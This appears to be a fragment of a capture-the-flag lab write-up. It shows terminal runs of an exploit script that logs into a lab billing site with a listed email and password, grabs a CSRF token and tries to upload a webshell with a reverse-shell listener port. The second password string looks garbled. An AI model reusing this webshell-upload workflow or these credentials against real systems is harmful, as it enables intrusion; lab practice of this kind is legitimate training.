 (jaime㉿kali)-
$ python3 exploit.py \
-u http://billing.nexus.htb \
-e j.matthew@nexus.htb \
-p "N27xh!!2ucY04" \
--lhost \
--lport 443
(jaime㉿kali)-
$ python3 exploit.py \
-u http://billing.nexus.htb \
-e j.matthew@nexus.htb \
-p "N27xhrequestsucY04" \
--lhost \
--lport 443
[*] Logging in...
[+] CSRF token retrieved: 5tBGakgPQOM7uK6N1pzpFNwr3AF6Hl...
[+] Login successful
[*] Refreshing CSRF token...
[*] Uploading webshell...
[-] Failed to parse upload response